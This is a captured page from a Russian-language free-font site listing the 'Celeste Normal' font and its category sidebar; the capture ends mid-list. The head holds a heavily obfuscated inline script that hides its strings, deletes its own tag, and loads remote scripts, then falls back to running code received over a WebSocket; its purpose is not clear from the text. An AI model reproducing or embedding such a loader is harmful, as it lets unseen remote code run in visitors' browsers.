

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.ffonts.net/Celeste-Normal.font
body_size: 15125
content:
<!doctype html>
<html  lang="ru">
<head>
  <meta charset="utf-8">
  <title>Celeste  Normal Шрифт - FFonts.net</title>
  <meta name="description" content="Celeste  Normal шрифт содержит 183 красиво оформленные персонажи. ✔️ Настройте свой предварительный просмотр на FFonts.net, чтобы убедиться, что он подходит для ваш�" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Celeste  Normal Шрифта" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Celeste-Normal.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/E/Celeste-Normal.webp" /> 
<meta property="og:site_name" content="Celeste  Normal Шрифта" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://ru.ffonts.net/Celeste-Normal.font" />
<link rel="alternate" href="https://www.ffonts.net/Celeste-Normal.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Celeste-Normal.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Celeste-Normal.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Celeste-Normal.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Celeste-Normal.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Celeste-Normal.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Celeste-Normal.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Celeste-Normal.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Celeste-Normal.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Celeste-Normal.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Celeste-Normal.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Celeste-Normal.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Сценарий","item":"https://www.ffonts.net/Script.html"},{"@type":"ListItem","position":3,"name":"Celeste  Normal Шрифта"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://ru.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic Шрифты">Athletic Шрифты</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports Шрифты">Sports Шрифты</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled 